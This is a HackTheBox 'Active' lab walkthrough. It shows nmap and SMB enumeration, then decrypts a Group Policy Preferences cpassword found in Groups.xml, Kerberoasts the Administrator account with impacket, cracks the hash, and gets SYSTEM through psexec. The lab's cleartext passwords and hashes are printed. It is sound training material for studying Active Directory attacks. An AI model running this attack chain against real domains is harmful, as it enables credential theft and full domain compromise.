HTB: Active
Overview: Active is an easy rated machine on HacktheBox. This machine exploits a GPP attack to obtain credentials which we then use to perform a kerberoast attack. After performing this attack we then obtain credentials that we then use to obtain privileged access as nt authority system. Thank you for stopping by, I really hope you enjoy my writeup.
Scanning and Enumeration
- We first start our port scan for most common ports
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
┌──(kali㉿kali)-[~/PNPT/machines]
└─$ nmap -sV -sC -oA nmap/active 10.10.10.100 -v
Starting Nmap 7.93 ( https://nmap.org ) at 2023-06-08 14:02 EDT
NSE: Loaded 155 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 14:02
Completed NSE at 14:02, 0.00s elapsed
Initiating NSE at 14:02
Completed NSE at 14:02, 0.00s elapsed
Initiating NSE at 14:02
Completed NSE at 14:02, 0.00s elapsed
Initiating Ping Scan at 14:02
Scanning 10.10.10.100 [2 ports]
Completed Ping Scan at 14:02, 0.17s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 14:02
Completed Parallel DNS resolution of 1 host. at 14:02, 0.05s elapsed
Initiating Connect Scan at 14:02
Scanning 10.10.10.100 [1000 ports]
Discovered open port 135/tcp on 10.10.10.100
Discovered open port 53/tcp on 10.10.10.100
Discovered open port 139/tcp on 10.10.10.100
Discovered open port 445/tcp on 10.10.10.100
Discovered open port 49153/tcp on 10.10.10.100
Discovered open port 49155/tcp on 10.10.10.100
Discovered open port 49158/tcp on 10.10.10.100
Discovered open port 389/tcp on 10.10.10.100
Discovered open port 3268/tcp on 10.10.10.100
Discovered open port 593/tcp on 10.10.10.100
Discovered open port 636/tcp on 10.10.10.100
Discovered open port 49165/tcp on 10.10.10.100
Discovered open port 3269/tcp on 10.10.10.100
Discovered open port 49157/tcp on 10.10.10.100
Discovered open port 88/tcp on 10.10.10.100
Increasing send delay for 10.10.10.100 from 0 to 5 due to max_successful_tryno increase to 4
Discovered open port 49154/tcp on 10.10.10.100
Discovered open port 464/tcp on 10.10.10.100
Discovered open port 49152/tcp on 10.10.10.100
Completed Connect Scan at 14:03, 14.44s elapsed (1000 total ports)
Initiating Service scan at 14:03
Scanning 18 services on 10.10.10.100
Completed Service scan at 14:04, 62.86s elapsed (18 services on 1 host)
NSE: Script scanning 10.10.10.100.
Initiating NSE at 14:04
Completed NSE at 14:04, 9.48s elapsed
Initiating NSE at 14:04
Completed NSE at 14:04, 4.43s elapsed
Initiating NSE at 14:04
Completed NSE at 14:04, 0.00s elapsed
Nmap scan report for 10.10.10.100
Host is up (0.15s latency).
Not shown: 982 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
53/tcp open domain Microsoft DNS 6.1.7601 (1DB15D39) (Windows Server 2008 R2 SP1)
| dns-nsid:
|_ bind.version: Microsoft DNS 6.1.7601 (1DB15D39)
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-06-08 18:03:06Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: active.htb, Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: active.htb, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49157/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49158/tcp open msrpc Microsoft Windows RPC
49165/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows_server_2008:r2:sp1, cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 210:
|_ Message signing enabled and required
|_clock-skew: -1s
| smb2-time:
| date: 2023-06-08T18:04:04
|_ start_date: 2023-06-08T17:59:45
NSE: Script Post-scanning.
Initiating NSE at 14:04
Completed NSE at 14:04, 0.00s elapsed
Initiating NSE at 14:04
Completed NSE at 14:04, 0.00s elapsed
Initiating NSE at 14:04
Completed NSE at 14:04, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 93.23 seconds```
SMB Enumeration

- Since SMB is open, we then list the shares using smbclient
1
2
3
4
5
6
7
8
9
10
11
12
13
14
┌──(kali㉿kali)-[~]
└─$ smbclient -L \\\\10.10.10.100\\ -N
Anonymous login successful
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
Replication Disk
SYSVOL Disk Logon server share
Users Disk
Reconnecting with SMB1 for workgroup listing.

- we can then check for null and guest logins using enum4linux and we will see the permissions we have on each share
enum4linux -a -u "" -p "" 10.10.10.100 && enum4linux -a -u "guest" -p "" 10.10.10.100
- we can also do the same thing using smbmap
smbmap -u "" -p "" -P 445 -H 10.10.10.100 && smbmap -u "guest" -p "" -P 445 -H 10.10.10.100

- so since we have access to the SYSVOL share, lets go through it

- then we see that there is a file Groups.xml
- so we download the Groups.xml file and view it
1
2
3
4
5
┌──(kali㉿kali)-[~/PNPT/machines]
└─$ cat Groups.xml
<?xml version="1.0" encoding="utf-8"?>
<Groups clsid="{3125E937-EB16-4b4c-9934-544FC6D24D26}"><User clsid="{DF5F1855-51E5-4d24-8B1A-D9BDE98BA1D1}" name="active.htb\SVC_TGS" image="2" changed="2018-07-18 20:46:06" uid="{EF57DA28-5F69-4530-A59E-AAB58578219D}"><Properties action="U" newName="" fullName="" description="" cpassword="edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ" changeLogon="0" noChange="1" neverExpires="1" acctDisabled="0" userName="active.htb\SVC_TGS"/></User>
</Groups>
- we can see we have the username and cpassword, this is actually known as a GPP / Cpassword attack
GPP attack overview
- Group Policies Preferences (GPP) Attack also known as MS14-025
- GPP allows admins to create policies using embedded credentials
- these credentials were encrypted an placed into an XML document and stored in this type called cPassword
- the key to this encryption was accidentally released, so we can decrypt it
- it was patched in MS14-025 but does prevent previous issues, so if an admin stored a GPP credential before the patch was implemented the n this will still display a credential to us

- so now we can crack the Cpasswprd using
gpp-decrypt edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ
- we now have a username and password as GPPstillStandingStrong2k18

- we tried to psexec , wmiexec and smbexec but not of those worked
Exploitation

- then we try to check for user accounts that have a Service principal name (SPN), if an account has an SPN, it is possible to request a service ticket for this account and attempt to crack it to retrieve the user’s password, this attack is known as a Kerberoast. so we do this using
impacket-GetUserSPNs -request -dc-ip 10.10.10.100 active.htb/SVC_TGS
1
$krb5tgs$23$*Administrator$ACTIVE.HTB$active.htb/Administrator*$c9d1afd1fbe5701b7ce8fef98f1fcebe$bb7ff6bb3707d3ff10b184ca5df6106bbff01b98bb9b0b72d042386cdb874edd6e552a6cdb913d36a4f61cf5cac50f4ea45b3563c63f2ed78f06ccd857b42f53135d5d01bf104dd0a7762ca590c21e248a1a2d7cec40b1f2f284e57c1eed5fd82139095d6fdccfefd00c3d9150d337d8f3b67ea422a3244091b601d174a901da08f88c7cf100b383a3576d13792fbe2a8258dea3e275746e3eca347fc7661303bffc5f0ca22914225c468bdc829022e3ba77bd33ab1de4acdc087dc13ed9824becf98c7a0b650f1d0b4322ea29396a8bfa53474df5288613d727da34b5561e02346ee8c4961f026664a1ffdc754bd0081e7efce075c3c3c6851ea3f1c66c52ea1951ac5a2ff34209af0735fb2d61d2c93c8d511f4095dafca56a7b91036d604a06cd4dd62a102c66b4bd6d332a5bce56e8036b22c00455ab1b2da625160d7d6efbefbda7a66c47106085efaab12423abab59de89e2059391f4dcf5e70996298a52a6ee7018421ac9450f4a063aefbba4047872dfce76df538495a1ffdaba7141f7437f8a35b284caac27ffe842bacf6f7adf90953f4ed1a9eb40a2271e914429cf2416f6aabec93302626c7a197f5fad0aed25be5ba4ecab0fe4e04993eaa9a2679a71fe500d4db163da215ff53d6d224b269e56a9f64a1a5b40c292c1ab6ecd69e14d7bc81f4b6264609e21902ef56ae58ccd9ae1bc7c8cb2a80093f1e357cba6deff926f0df47543a20d3cacab4ad71d8bd9a21296e7e1a789105e6d6bbe07d11923989f4b2eb68cc51954253d410885e9b81b09263b81b082625d0fdd4d4c3bccca577fbffa486aa0653f0f173462d2586a713e610ecb41e3f08d4aea9a204603ffd3e13b18fb746fa3afb1998cdc1e8f67d10e7fd6741382ef37976068cf77b1efc435100ba8b6adf773d92fc1202aaeb172c742ec35720a5f2f67dc6c2cae67c2067aa427a817acd6ae8f7528f02c2f92836ab96caca99714d090a8b9c1c9871bae06a82342afddf2b3cd5ea5e12407305acf6fbff71f8099bdb30aee97ac0ab84327a117921e4164627655520eadc07e9492b6b8e8c80d8401f9a992339caa387c300c73961c97c4d51a6678289d07cf6e043f361ac3f5700ef5cb5df540333e21162110c1194b9b2e0c5631c9227bc67fa3c3175b03f7a2b095768c4153249ff458e1f3e97081c57dffc86e83d7d87f6f6f9194b99d334570297f25967453629fd88f8a7cc573970f7bb56a56ce78b9c79f2af9b348e3


- so we can place the hash in a text file to crack
- then we crack it using JohntheRipper and obtain the password as Ticketmaster1968

- now we can psexec with the credentials and we have authority access !!

- we can finally view our root flag and user.txt flag

- And we can also view our user.txt flag
Thanks for stopping by guys!!